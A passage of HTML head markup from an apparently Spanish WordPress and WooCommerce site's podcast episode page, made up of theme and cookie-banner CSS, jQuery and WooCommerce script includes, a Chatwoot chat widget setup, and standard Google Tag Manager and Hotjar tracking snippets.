100%);position:relative;overflow:hidden;}.gb-container-6bff6dc5:before{content:"";background-image:url(https://tecnolitas.com/wp-content/uploads/2021/04/nasa-Q1p7bh3SHj8-unsplash.jpg);background-repeat:no-repeat;background-position:center center;background-size:cover;z-index:0;position:absolute;top:0;right:0;bottom:0;left:0;transition:inherit;pointer-events:none;opacity:0.24;}.gb-container-6bff6dc5 > .gb-inside-container{padding:135px 30px 35px;max-width:1440px;margin-left:auto;margin-right:auto;z-index:1;position:relative;}.gb-grid-wrapper > .gb-grid-column-6bff6dc5 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-6bff6dc5.gb-has-dynamic-bg:before{background-image:var(--background-url);}.gb-container-6bff6dc5.gb-no-dynamic-bg:before{background-image:none;}.gb-container-1441dfeb > .gb-inside-container{padding:0;}.gb-grid-wrapper > .gb-grid-column-1441dfeb{width:60%;}.gb-grid-wrapper > .gb-grid-column-1441dfeb > .gb-container{display:flex;flex-direction:column;height:100%;}h3.gb-headline-392c1785{display:flex;flex-direction:column;text-align:center;margin-bottom:0px;color:#ffffff;}h3.gb-headline-392c1785 .gb-icon{line-height:0;color:#5ce6e6;}h3.gb-headline-392c1785 .gb-icon svg{width:160px;height:160px;fill:currentColor;}p.gb-headline-bb5da184{font-family:Raleway, sans-serif;font-size:14px;text-align:center;margin-top:120px;color:#ffffff;}h1.gb-headline-1f9858a2{margin-bottom:30px;margin-left:-50px;color:#f5f8fa;display:flex;align-items:center;}h1.gb-headline-1f9858a2 .gb-icon{line-height:0;color:#5ce6e6;padding-right:0;display:inline-flex;}h1.gb-headline-1f9858a2 .gb-icon svg{width:3em;height:3em;fill:currentColor;}.gb-grid-wrapper-1f9744c6{display:flex;flex-wrap:wrap;align-items:flex-start;}.gb-grid-wrapper-1f9744c6 > .gb-grid-column{box-sizing:border-box;}.gb-grid-wrapper-d3ef8476{display:flex;flex-wrap:wrap;margin-left:-30px;}.gb-grid-wrapper-d3ef8476 > .gb-grid-column{box-sizing:border-box;padding-left:30px;}.gb-button-wrapper{display:flex;flex-wrap:wrap;align-items:flex-start;justify-content:flex-start;clear:both;}.gb-button-wrapper a.gb-button-ad9b7bcc{display:inline-flex;align-items:center;justify-content:center;font-size:16px;text-align:center;margin-bottom:30px;color:#ffffff;text-decoration:none;}.gb-button-wrapper a.gb-button-ad9b7bcc:hover, .gb-button-wrapper a.gb-button-ad9b7bcc:active, .gb-button-wrapper a.gb-button-ad9b7bcc:focus{color:#5ce6e6;}.gb-button-wrapper a.gb-button-ad9b7bcc .gb-icon{line-height:0;padding-right:.5em;}.gb-button-wrapper a.gb-button-ad9b7bcc .gb-icon svg{width:0.8em;height:0.8em;fill:currentColor;}.gb-button-wrapper a.gb-button-09fece8d{display:inline-flex;align-items:center;justify-content:center;font-size:16px;text-align:center;margin-bottom:30px;color:#ffffff;text-decoration:none;}.gb-button-wrapper a.gb-button-09fece8d:hover, .gb-button-wrapper a.gb-button-09fece8d:active, .gb-button-wrapper a.gb-button-09fece8d:focus{color:#5ce6e6;}.gb-button-wrapper a.gb-button-09fece8d .gb-icon{line-height:0;padding-right:.5em;}.gb-button-wrapper a.gb-button-09fece8d .gb-icon svg{width:0.8em;height:0.8em;fill:currentColor;}.gb-button-wrapper a.gb-button-88d07029{display:inline-flex;align-items:center;justify-content:center;font-size:16px;text-align:center;margin-bottom:30px;color:#ffffff;text-decoration:none;}.gb-button-wrapper a.gb-button-88d07029:hover, .gb-button-wrapper a.gb-button-88d07029:active, .gb-button-wrapper a.gb-button-88d07029:focus{color:#5ce6e6;}.gb-button-wrapper a.gb-button-88d07029 .gb-icon{line-height:0;padding-right:.5em;}.gb-button-wrapper a.gb-button-88d07029 .gb-icon svg{width:0.8em;height:0.8em;fill:currentColor;}@media (min-width: 1025px) {.gb-button-wrapper-bcad4449{flex-direction:column;}}@media (max-width: 1024px) {.gb-grid-wrapper > .gb-grid-column-67f4907e{width:50%;}.gb-grid-wrapper > .gb-grid-column-d17416d5{width:50%;}.gb-grid-wrapper > .gb-grid-column-dc9b7928{width:50%;}.gb-grid-wrapper > .gb-grid-column-aa49ddc2{width:50%;}.gb-grid-wrapper > .gb-grid-column-1441dfeb{width:75%;}.gb-grid-wrapper-1f9744c6 > .gb-grid-column{padding-bottom:60px;}}@media (max-width: 1024px) and (min-width: 768px) {.gb-grid-wrapper > div.gb-grid-column-d17416d5{padding-bottom:0;}.gb-grid-wrapper > div.gb-grid-column-aa49ddc2{padding-bottom:0;}.gb-button-wrapper-bcad4449{flex-direction:column;}}@media (max-width: 767px) {.gb-grid-wrapper > .gb-grid-column-67f4907e{width:100%;}.gb-container-d17416d5{text-align:left;border-left-width:0px;border-left-style:solid;}.gb-container-d17416d5 > .gb-inside-container{padding-left:0px;}.gb-grid-wrapper > .gb-grid-column-d17416d5{width:100%;}.gb-grid-wrapper > div.gb-grid-column-d17416d5{padding-bottom:0;}.gb-container-dc9b7928{text-align:left;border-left-width:0px;border-left-style:solid;}.gb-container-dc9b7928 > .gb-inside-container{padding-left:0px;}.gb-grid-wrapper > .gb-grid-column-dc9b7928{width:100%;}.gb-container-aa49ddc2{text-align:left;border-left-width:0px;border-left-style:solid;}.gb-container-aa49ddc2 > .gb-inside-container{padding-left:0px;}.gb-grid-wrapper > .gb-grid-column-aa49ddc2{width:100%;}.gb-grid-wrapper > div.gb-grid-column-aa49ddc2{padding-bottom:0;}.gb-grid-wrapper > .gb-grid-column-1441dfeb{width:100%;}p.gb-headline-bb5da184{text-align:left;}.gb-button-wrapper-bcad4449{flex-direction:column;}}:root{--gb-container-width:1440px;}.gb-container .wp-block-image img{vertical-align:middle;}.gb-grid-wrapper .wp-block-image{margin-bottom:0;}.gb-highlight{background:none;}.gb-shape{line-height:0;}
</style>
<link rel='stylesheet' id='generate-blog-css' href='https://tecnolitas.com/wp-content/plugins/gp-premium/blog/functions/css/style.min.css?ver=2.5.0' media='all' />
<link rel='stylesheet' id='rpt-css' href='https://tecnolitas.com/wp-content/plugins/dk-pricr-responsive-pricing-table/inc/css/rpt_style.min.css?ver=5.1.12' media='all' />
<link rel='stylesheet' id='generate-offside-css' href='https://tecnolitas.com/wp-content/plugins/gp-premium/menu-plus/functions/css/offside.min.css?ver=2.5.0' media='all' />
<style id='generate-offside-inline-css'>
:root{--gp-slideout-width:265px;}.slideout-navigation.main-navigation{background-color:#141f33;}.slideout-navigation.main-navigation .main-nav ul li a{color:#ffffff;font-weight:700;text-transform:none;font-size:20px;}.slideout-navigation.main-navigation.do-overlay .main-nav ul ul li a{font-size:1em;font-size:19px;}@media (max-width:768px){.slideout-navigation.main-navigation .main-nav ul li a{font-size:16px;}.slideout-navigation.main-navigation .main-nav ul ul li a{font-size:15px;}}.slideout-navigation.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .slideout-navigation.main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .slideout-navigation.main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a{color:#6a85bd;background-color:#141f33;}.slideout-navigation.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#141f33;}.slideout-navigation, .slideout-navigation a{color:#ffffff;}.slideout-navigation button.slideout-exit{color:#ffffff;padding-left:20px;padding-right:20px;}.slide-opened nav.toggled .menu-toggle:before{display:none;}@media (max-width: 1000px){.menu-bar-item.slideout-toggle{display:none;}}
</style>
<link rel='stylesheet' id='generate-navigation-branding-css' href='https://tecnolitas.com/wp-content/plugins/gp-premium/menu-plus/functions/css/navigation-branding-flex.min.css?ver=2.5.0' media='all' />
<style id='generate-navigation-branding-inline-css'>
@media (max-width: 1000px){.site-header, #site-navigation, #sticky-navigation{display:none !important;opacity:0.0;}#mobile-header{display:block !important;width:100% !important;}#mobile-header .main-nav > ul{display:none;}#mobile-header.toggled .main-nav > ul, #mobile-header .menu-toggle, #mobile-header .mobile-bar-items{display:block;}#mobile-header .main-nav{-ms-flex:0 0 100%;flex:0 0 100%;-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;}}.main-navigation.has-branding .inside-navigation.grid-container, .main-navigation.has-branding.grid-container .inside-navigation:not(.grid-container){padding:0px 30px 0px 30px;}.main-navigation.has-branding:not(.grid-container) .inside-navigation:not(.grid-container) .navigation-branding{margin-left:10px;}.main-navigation .sticky-navigation-logo, .main-navigation.navigation-stick .site-logo:not(.mobile-header-logo){display:none;}.main-navigation.navigation-stick .sticky-navigation-logo{display:block;}.navigation-branding img, .site-logo.mobile-header-logo img{height:60px;width:auto;}.navigation-branding .main-title{line-height:60px;}@media (max-width: 1000px){.main-navigation.has-branding.nav-align-center .menu-bar-items, .main-navigation.has-sticky-branding.navigation-stick.nav-align-center .menu-bar-items{margin-left:auto;}.navigation-branding{margin-right:auto;margin-left:10px;}.navigation-branding .main-title, .mobile-header-navigation .site-logo{margin-left:10px;}.main-navigation.has-branding .inside-navigation.grid-container{padding:0px;}}
</style>
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://tecnolitas.com/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=5.0.9' media='all' />
<style id='moove_gdpr_frontend-inline-css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:&#039;Nunito&#039;,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0c4da2;border-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0c4da2;border:1px solid #0c4da2}#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0c4da2;-moz-box-shadow:0 0 1px 3px #0c4da2;box-shadow:0 0 1px 3px #0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .gdpr-cd-details-toggle.focus-g{color:#0c4da2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Lo siento, este producto no está disponible. Por favor, elige otra combinación.</p>
</script>
<script src="https://tecnolitas.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://tecnolitas.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://tecnolitas.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://tecnolitas.com/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script>
<script src="https://tecnolitas.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo siento, no hay productos que igualen tu selecci\u00f3n. Por favor, escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo siento, este producto no est\u00e1 disponible. Por favor, elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Se ha restablecido tu selecci\u00f3n. Por favor, elige alguna opci\u00f3n del producto antes de poder a\u00f1adir este producto a tu carrito."};
</script>
<script src="https://tecnolitas.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script id="qlwcdc-pro-js-extra">
var qlwcdc = {"nonce":"e4806348c1","delay":"200","timeout":null};
</script>
<script src="https://tecnolitas.com/wp-content/plugins/woocommerce-direct-checkout-pro/assets/frontend/qlwcdc-pro.min.js?ver=3.1.2" id="qlwcdc-pro-js"></script>
<script src="https://tecnolitas.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
</script>
<script src="https://tecnolitas.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="chatwoot-client-js-extra">
var chatwoot_token = "HAYvofYJipZmQYc3PNkTMWGy";
var chatwoot_url = "https:\/\/app.chatwoot.com";
var chatwoot_widget_locale = "es";
var chatwoot_widget_type = "expanded_bubble";
var chatwoot_launcher_text = "\u00bfEn que puedo ayudarte?";
var chatwoot_widget_position = "right";
</script>
<script src="https://tecnolitas.com/wp-content/plugins/wp-plugin-0.2.1/js/chatwoot.js?ver=6.7.4" id="chatwoot-client-js"></script>
<script src="https://tecnolitas.com/wp-content/plugins/dk-pricr-responsive-pricing-table/inc/js/rpt.min.js?ver=5.1.12" id="rpt-js"></script>
<link rel="https://api.w.org/" href="https://tecnolitas.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tecnolitas.com/wp-json/wp/v2/podcast/5026" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tecnolitas.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="Seriously Simple Podcasting 3.14.1" />
<link rel='shortlink' href='https://tecnolitas.com/?p=5026' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tecnolitas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftecnolitas.com%2Fblog%2Fepisodios%2F121%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tecnolitas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftecnolitas.com%2Fblog%2Fepisodios%2F121%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<style>
.faq-container {
    max-width: 800px;
    margin: 20px auto;
    border: 1px solid #ddd;
    border-radius: 10px;
    overflow: hidden;
}
.faq-header {
    background: #f7f7f7;
    padding: 20px;
    cursor: pointer;
    font-size: 18px;
    font-weight: bold;
    border-bottom: 1px solid #ddd;
}
.faq-content {
    display: none;
    padding: 20px;
    font-size: 16px;
    border-top: 1px solid #ddd;
}
</style>
<!-- end Simple Custom CSS and JS -->

<link rel="alternate" type="application/rss+xml" title="Feed RSS del podcast" href="https://tecnolitas.com/feed/episodios-feed" />

<style>

	/* write your CSS code here */
	/*
Formulario CF7 a 2 columnas responsive
*/
#responsive-form{
	max-width:600px /*-- change this to get your desired form width --*/;
	margin:0 auto;
        width:100%;
}
.form-row{
	width: 100%;
}
.column-half, .column-full{
	float: left;
	position: relative;
	padding: 0.65rem;
	width:100%;
	-webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box
}
.clearfix:after {
	content: "";
	display: table;
	clear: both;
}

/**---------------- Media query ----------------**/
@media only screen and (min-width: 48em) { 
	.column-half{
		width: 50%;
	}
}

</style>
<style>

	/* write your CSS code here */
	
.frame_rel {
	border: solid 1px #ddd;
	border-radius: 10px;
	display:flex;
	min-height: 205px;

}

.frame_rel:hover {
  border-color: #2e70a3;
  background-color: #f7f7f7;

}
	
.title_rel{
 font-size: 14px;
 text-align: center;
}
	
.rel_posts {
  border-top: 1px dotted gray;
  padding-top: 20px;
	  display: flex;
    flex-direction: column;
    align-items: center;
}
.rel_posts:after {
  content: "";
  display: block;
  margin-bottom: 10px;
  padding-bottom: 10px;
  clear: both;
}
.rel_posts ul {
  width: 100%;
	display: flex;
    justify-content: center;
}
.rel_posts ul li {
  list-style: none;
  width: 20%;
  float: left;
  margin-left: 20px;
}

.rel_posts .frame_rel a{
  text-decoration: none !important;
}

	.rel_posts .frame_rel a:hover {
		color: #2e70a3;
	}
.rel_posts ul li .title_rel {
  display: block;
  padding: 4px;
}

@media only screen and (max-width: 600px) {
	.rel_posts {
    display: flex;
    flex-direction: column;
    align-items: center;
	}
	.rel_posts ul {
	    flex-direction: column;
	}
	
  .rel_posts ul li {
    width: 80%;
    margin-left: 15px;
    margin-bottom: 15px;
  }
  .rel_posts ul li:nth-child(odd) {
    clear: both;
  }
}
	
	
</style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KZDBW9G');</script>
<!-- End Google Tag Manager -->
<!-- Hotjar Tracking Code for https://tecnolitas.com/ -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:2741348,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script><link rel="icon" href="https://tecnolitas.com/wp-content/uploads/2021/08/favicon-white.svg" sizes="32x32" />
<link rel="icon" href="https://tecnolitas.com/wp-content/uploads/2021/08/favicon-white.svg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tecnolitas.com/wp-content/uploads/2021/08/favicon-white.svg" />
<meta name="msapplication-TileImage" content="https://tecnolitas.com/wp-content/uploads/2021/08/favicon-white.svg" />
		<style id="wp-custom-css">
			.single-product .related.products {
    display: none;
}

.destacar {
	  border: 2px solid #5ce6e6;
	color: #ffffff;
  line-height: 38px;
	padding: 0px 18px 2px 18px;
  margin-left: 24px;
  transition: all 0.6s ease 0s;
}

.price {
	margin-top: 20px;
	font-size: 2.25em !important;
}


.woocommerce div.product form.cart {
    margin-bottom: 2em;
    display: flex;
    flex-direction: row;
    justify-content: center;
}
.quantity, .quantity input.qty, .wc-tabs {
    display: none !important;
}

#mauticform_checkboxgrp_label_aceptar_10 {
	color: #fff;
	font-family: "Raleway", sans-serif;
}
#mauticform_input_formulariodesuscripcion_submit {
	font-family: "Raleway", sans-serif !important;
	font-size: 20px;
	    background-color: rgba(20, 31, 51, 0);
    color: #ffffff;
    font-weight: 500;
    padding: 10px 18px 11px 20px;
    border-style: solid;
    border-width: 2px;
    border-color: #5ce6e6;
    display: inline-flex;
    align-items: center;
}

#mauticform_input_formulariodesuscripcion_submit:hover {
	background-color: #3C90CE;
	color: #fff;
}

#mauticform_formulariodesuscripcion_message{
	color: #ffffff;
}

.comment-form #url {
	display:none;
}
..wp-show-posts-entry-meta {
	display:none !important;
}

/* Subrayar los enlaces */
.entry-content a {
    text-decoration: underline;
}

.editor-styles-wrapper code, .editor-styles-wrapper kbd {
    font-size: 14px !important;
}
.enlaces-blog .gb-container-link:hover {
	border: solid 2px #4AB4B9;
	background-color: rgb(65,155,162,0.3);
	border-radius: 10px;
}

/* GeneratePress Site CSS */ /* navigation button */



.main-navigation:not(.slideout-navigation) .main-nav li.nav-button a:hover {
  color: #ffffff;
  border: 2px solid #ffffff;
}

/* Podcast */

.attachment-full {
	display: none !important;
}

/* End Podcast */


/* wp show posts spacing */

.wp-show-posts-entry-meta {
	margin-top: 10px;
}

/* image block shadows */

.photo-shadow img {
	box-shadow: 12px 12px 0px #edf0f5;
}

/* column shadows */

.column-shadow {
	box-shadow: -12px 12px 0px #edf0f5;
} /* End GeneratePress Site CSS */


.rpt_style_basic .rpt_plan .rpt_head {
    border-top: #222 solid 2px;
    background:  #141d2b;;
    background: linear-gradient(
0deg
,rgb(16 34 55) 0%,rgba(51,51,51,1) 100%);
}

.rpt_style_basic .rpt_plan .rpt_title {
    margin-bottom: -3px!important;
    border-bottom: #111 solid 1px;
    background: #141d2b;
    padding: 14px 18px;
    font-size: 26px;
    color: white;
    line-height: 35px;
    border-top-left-radius: 8px;
    border-top-right-radius: 8px;
}

/* Mautic Suscription */

.mautic-focus {
    font-family: Lato !important ;
    color: #000000;
} 
#mauticform_input_formulariodesuscripcion_submit {
	background-color: #009CE0;
}

.mf-modal .mauticform-input, .mf-modal .mauticform-row select, .mf-modal .mauticform-button, .mf-modal .mauticform-pagebreak {
    width: 75%;
    height: 35px;
    margin-bottom: 5px;
	border-radius: 10px !important;
}
.mauticform-checkboxgrp-label {
	font-family: 'Lato';
}
.fondo {
	margin-bottom: 20px;
}

/* Blog  */

.wp-show-posts-columns:not(.wp-show-posts-masonry){
	justify-content:center;

}


.wp-show-posts-single{
	width: 20%;
	background-color: #fff;
	border: solid 1px #ccc;
  border-radius: 10px;
  padding: 10px;
	margin: 10px;
}

.wp-show-posts-single.post {
    margin-bottom: 20px;
	
}

.wp-show-posts-single .wp-show-posts-inner{
	margin-left:0px !important;
	text-align: center;

		
}
.wp-show-posts-single a{
	text-decoration: none;
	text-align: center;
}



/* Glosario */

.glossaryItemTitle {
	font-family: lato, sans-serif;
	font-weight:900;
	font-size: 14px !important;
	text-transform: uppercase
}

/* Formularios */

.enviar-formulario {
	margin-top: 37px !important;
	background-color: #3C90CE !important;
}

.nf-form-fields-required {
  display: none;
}


/* Woocommerce */

/* mi cuenta*/

.puntos {
	    color: #0693e3;
    font-weight: 700;
}

.product-categories .children {
    margin-left: 1.5em;
	padding-top: 5px;
}
.product-categories .children li:last-child {
	padding-bottom: 0;
}

.woocommerce #content input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce-page #content input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover {
	background-color:#3C90CE !important;
	color:white !important;
	text-shadow: transparent !important;
	box-shadow: none;
	border-color:#FF9900 !important;
}

.woocommerce #content input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce-page #content input.button:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page input.button:hover {
	
	background-color:#0F1827 !important;
	color:white !important;
	text-shadow: transparent !important;
	box-shadow: none;
	border-color:#FF9900 !important;
}

